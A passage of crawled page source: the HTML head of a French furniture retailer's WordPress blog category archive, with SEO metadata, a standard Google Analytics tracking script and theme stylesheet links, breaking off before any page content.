

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espritfamille.fr/category/blog-esprit-famille/
body_size: 25967
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.espritfamille.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Blog Esprit de Famille &#8211; Esprit Famille</title>
	<link rel="canonical" href="https://www.espritfamille.fr/category/blog-esprit-famille/" />
	<link rel="next" href="https://www.espritfamille.fr/category/blog-esprit-famille/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Blog Esprit de Famille &#8211; Esprit Famille" />
	<meta property="og:url" content="https://www.espritfamille.fr/category/blog-esprit-famille/" />
	<meta property="og:site_name" content="Esprit Famille" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.espritfamille.fr/category/blog-esprit-famille/","url":"https://www.espritfamille.fr/category/blog-esprit-famille/","name":"Archives des Blog Esprit de Famille &#8211; Esprit Famille","isPartOf":{"@id":"https://www.espritfamille.fr/#website"},"primaryImageOfPage":{"@id":"https://www.espritfamille.fr/category/blog-esprit-famille/#primaryimage"},"image":{"@id":"https://www.espritfamille.fr/category/blog-esprit-famille/#primaryimage"},"thumbnailUrl":"https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg","breadcrumb":{"@id":"https://www.espritfamille.fr/category/blog-esprit-famille/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/category/blog-esprit-famille/#primaryimage","url":"https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.espritfamille.fr/category/blog-esprit-famille/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.espritfamille.fr/"},{"@type":"ListItem","position":2,"name":"Blog Esprit de Famille"}]},{"@type":"WebSite","@id":"https://www.espritfamille.fr/#website","url":"https://www.espritfamille.fr/","name":"Esprit Famille","description":"Choisissez l&#039;ambiance qui vous ressemble avec des meubles et objets de décoration au style unique. Découvrez un large choix de meubles, canapés et objets de décoration espritfamille.fr","publisher":{"@id":"https://www.espritfamille.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espritfamille.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.espritfamille.fr/#organization","name":"ESPRIT DE FAMILLE","url":"https://www.espritfamille.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/#/schema/logo/image/","url":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","width":350,"height":315,"caption":"ESPRIT DE FAMILLE"},"image":{"@id":"https://www.espritfamille.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esprit-de-famille-527831810586152/","https://www.instagram.com/esprit2famille/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux" href="https://www.espritfamille.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux des commentaires" href="https://www.espritfamille.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux de la catégorie Blog Esprit de Famille" href="https://www.espritfamille.fr/category/blog-esprit-famille/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZPJRKFL381"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.espritfamille.fr\/category\/blog-esprit-famille\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZPJRKFL381',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZPJRKFL381', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://www.espritfamille.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espritfamille.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.espritfamille.fr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WPS-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='espritdefamille-child-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.5' type='text/css' media='all' />
